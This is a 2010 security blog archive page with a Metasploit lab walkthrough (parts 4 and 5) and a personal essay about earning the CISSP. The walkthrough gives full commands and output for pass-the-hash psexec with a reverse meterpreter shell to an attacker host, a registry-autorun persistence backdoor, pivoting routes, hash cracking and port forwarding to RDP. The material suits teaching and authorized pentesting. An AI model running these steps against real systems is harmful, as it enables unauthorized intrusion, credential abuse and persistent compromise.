Monthly Archives: October 2010

Metasploit on the edge Part 5 – The final?

The following is based on my experiences and (limited) knowledge. I am not an expert in anything, nor will I likely ever be one. My hope is that this might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble

This exercise is for educational use only, and is intended to be used in a lab environment, or as part of an authorized pentest. Please always ensure any scans or changes to systems are part of your pentest scope and comply with your rules of engagement.

The is the last in a series of of that walks through a fairly contrived example of how Metasploit can be used to exploit a client behind a firewall and from there be used to dig further into the network, with a final goal of remote desktop access to a Windows server. The purpose is not to go into great detail, but instead show the power of Meterpreter, its extensions and scripts.

Requirements and Background

Please review the previous posts. This lesson starts from where the part 4 left off. We have a meterpreter session and have just discovered a new subnet.

Process
Let’s explore the new subnet using the same process as before. We will type a ctrl-z from our meterpreter session to put in the background, and then add the new route
msf>route add 10.2.2.0 255.255.255.0 3
and then do a tcp scan. Interesting note about doing scans in metasploit, if you use CIDR notation (wikipedia Classless Inter Domain Routing) Metasploit will scan the broadcast address 255, which may give you interesting results.
We set up the portscan the same in part 3 and discover

[*] 10.2.2.191:139 – TCP OPEN
[*] 10.2.2.191:445 – TCP OPEN
[*] 10.2.2.191:3389 – TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed

While this scan was running, it might be a good idea to see if we can crack some of the hashes we gathered earlier, and find out what the password is. There are several tools available for this, but I generally start with John the Ripper. Maybe I’ll do a future series on some password tools, but in the meantime, I once again suggest you take a look at irongeek.com if you want more information right now
Using jtr, I was able to find out fred’s cleartext password, and from the above port scan, if fred has access to this server, we should be able to rdp into this server.
First back to our sessions
msf>sessions -i 3
Then we will setup a portfwd
meterpreter > portfwd add -L 127.0.0.1 -l 3389 -r 10.2.2.191 -p 3389

[*] Local TCP relay created: 127.0.0.1:3389 <-> 10.2.2.191:3389

Explanation
Portforward can be used to setup a “proxy” tunnel between you and the machine with the Meterpreter session. portfwd has the following options
    -L   The local host to listen on (optional).
    -h        Help banner.
    -l   The local port to listen on.
    -p   The remote port to connect to.
    -r   The remote host to connect to.


Now, on your machine, you can open up rdesktop, or whichever remote desktop tool you use, and in the server to connect to address type in 127.0.0.1 (if you did not use 3389 for the port, enter it as well).
Remote desktop will connect,

we will enter freds username and password, and voila!

Next Steps
This is the last post in this series, but it is not the end of the test. As darkoperator says = shell is the only the beginning, and there is much more that can be done post-exploitation.

My hope is to use the systems in this series of posts to explore Metasploit and other tools in future posts.

Why a CISSP?

  Why a CISSP?

The following is just my opinion based on my experiences and readings. I am not an expert in anything, nor will I likely ever be one. My hope is that it might help someone, somewhere, sometime. If nothing else, it might be a good start for discussion.

Preamble
When I changed roles from a server administrator to a security specialist not too long ago, I knew I would
need to know more to be successful in my new role. 

Requirements
I tend to have a bit of an attention problem (imagine Homer saying, “Look, a dog with a puffy tail”) and have a hard time focusing on just one thing. I blame it on years of being interrupted by clients while juggling dozens of projects. One way I have discovered to overcome this problem is to use a quest for certification to force me to focus.

I’m not going to get into the whole “is a paper really worth anything” discussion. A certification is just a certification. It does not make someone better then someone that doesn’t have one. I use the process of working towards certification as an opportunity to focus the quest for knowledge. Not knowledge of how to take the test, but knowledge of the skills the test is supposed to be measuring.  
  
The CISSP track of isc2.org was recommended to me as a good way to get a quick dousing in some of the fundamental concepts in Information Security.
 
Background
There are ten domains that the CISSP exam focuses on. A few big themes became apparent while learning the ten domains for the CISSP.

CIA – Confidentiality, integrity and availability and how those relate to each domain

Executive buy in – if you don’t have support from the top, you are going to have very slow forward progress, if at all.

Everyone is a part of security.

You can not prevent security incidents, so you better be able to detect them.

Process
I picked up a couple of books to prepare on my own. I already held a Security+ certification and a number of years of real world experience in the realms of desktop, server and network security so it was fairly easy to become familiar with the concepts. 

As luck would have it, a CISSP boot camp was being offered. I had never taken a bootcamp before, and say what you will about bootcamps and how they may be more focused on teaching you how to take the test then to actually learn, but for me, this was perfect way to stay focused on something for a week. The instructor was excellent and had great explanations for some of the concepts that were new to me.

 The day after the bootcamp, we wrote the exam. As I went to hand it in, I thought I did pretty good. By the time I got back to the parking lot, I was less sure, but thinking maybe I could scrounge the 700 points needed to pass. By the next morning, I was sure that I had failed and was checking online to see where I could re-write. 

The long wait

A week went by.
I received an email from isc2. My heart raced as I opened it. Doh! they were just soliciting feedback on the exam process.

Another next week went by.
Another email. This one looked more ominous. I broke into a cold sweat while clicking.

Conclusion
I have experience with a number of other testing/certification organizations. Some of my first certifications in the 90’s seemed ridiculous. The preparation tools and overall knowledge objectives that they state they are testing on are great, but quite often, the questions on the test somehow cheapened the whole experience. Fortunately I think exams have gotten better over time.

The CISSP exam was long and tiring, but the questions for the most part didn’t try to trick you with the dreaded “select the best answer”.

Becoming a CISSP did not make me an all knowing security expert. What it did do was introduce me to security concepts and paradigms and laid a strong foundation I could build upon.

I am still building…………

Next Steps
Sometime…once my wounds have healed, I will recount my quest for the Offensive Security Certified Professional. Now that’s a test!

Metasploit on the edge Part 4 – next up to bat

See the previous for the usual nag lines…

Background
When last we left, we had just launched a meterpreter session on our internal client and did some looking around for other systems.
Process
So now that we have identified some systems, let’s exploit one.
10.13.37.130 looks interesting. Judging by the ports, it’s probably a windows system. I wonder if Fred has an account on it. Let’s see by using the Metasploit exploit psexec.
use exploit/windows/smb/psexec
msf exploit(psexec) > set SMBUSER fredSMBUSER => fred
msf exploit(psexec) > set SMBPASS 921988ba001dc8e14a3b108f3cb6d:e19c5ee54e06b06a5907af13cef42

msf exploit(psexec) > set LPORT 80
msf exploit(psexec) > set LHOST 192.168.1.155 
msf exploit(psexec) > set RHOST 10.13.37.130
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp

Explanation
psexec is a powerful weapon against Windows machines. The exploit is based on the psexec tool by Mark Russinovich, just one of the amazing Windows tools from the Sysinternals section of microsoft.com, but Metasploit adds to it the extra bonus of being able to use the LM/NT hash instead of the password. For more information on how the pass the hash technique works, see http://oss.coresecurity.com/projects/pshtoolkit.htm.
In the previous episode, we dumped the hash from the first system using the hasdump tool. We will use it now. msf exploit(psexec) >  exploit

[*] Started reverse handler on 192.168.1.155:80
[*] Connecting to the server…
[*] Authenticating as user ‘fred’…
[*] Starting the service…
..
[*] Meterpreter session 2 opened (192.168.1.155:80 -> 192.168.1.156:56723)
Success. Looks like Fred does have an account.
meterpreter > ipconfig
Intel(R) PRO/1000 MT Network Connection #2
Hardware MAC: 00:0c:29:6f:46:81
IP Address  : 10.2.2.129
Netmask     : 255.255.255.0
Intel(R) PRO/1000 MT Network Connection
Hardware MAC: 00:0c:29:6f:46:77
IP Address  : 10.13.37.55
Netmask     : 255.255.255.0
Excellent! This server has two network cards. We could just start exploring this new network, but let’s start using this machine as our pivot device.
There are several ways to use meterpreter as a backdoor.
We could use the payload metsvc, but this payload is a bind shell exploit. In other words our machine connects to a port on the target machine (which port it uses can be changed in the metsvc.rb file in the rport section). This won’t work in our scenario because of the firewall.
We could also use msfpayload and generate an executable and use meterpreter to upload the new executable to the server. There are excellent examples of using msfpayload on synjukie.blogspot.com/2008/10/metasploit-payloads-msfpayload.html.
But…there is an even easier option since we already have a meterpreter session- persistence.
run persistence-U -i 5 -p 443 -r 192.168.1.155
Explanation
-U start the agent when the user logs on
-i check back every 5 seconds
-p and -r are our port and ip
[*] Creating a persistent agent: LHOST=192.168.1.155 LPORT=443 (interval=5 onboot=true)
[*] Persistent agent script is 611056 bytes long
[*] Uploaded the persistent agent to C:\WINDOWS\TEMP\rRFCGIkV.vbs
[*] Agent executed with PID 312
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RomCdWAl
[*] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\RomCdWAl
[*] For cleanup use command: run multi_console_command -rc /………../clean_up__20100917.5158.rc

So now we lets exit all our meterpreter sessions 
meterpreter > exit
[*] Meterpreter session 2 closed.  Reason: User exit
msf exploit(psexec) > sessions -i 1
[*] Starting interaction with 1…
remove the route since we won’t be needing this one anymore
meterpreter > exit
now setup our new payload handler
msf exploit(psexec) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.155
LHOST => 192.168.1.155
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
and as quick as you can say “Bob’s your uncle”
[*] Started reverse handler on 192.168.1.155:443
[*] Starting the payload handler…
[*] Sending stage (748544 bytes) to 192.168.1.156
[*] Meterpreter session 3 opened (192.168.1.155:443 -> 192.168.1.156:61943
our persistence payload connected back to us.
Next Steps
Exploring the next hop in the network, using portfwd to rdp.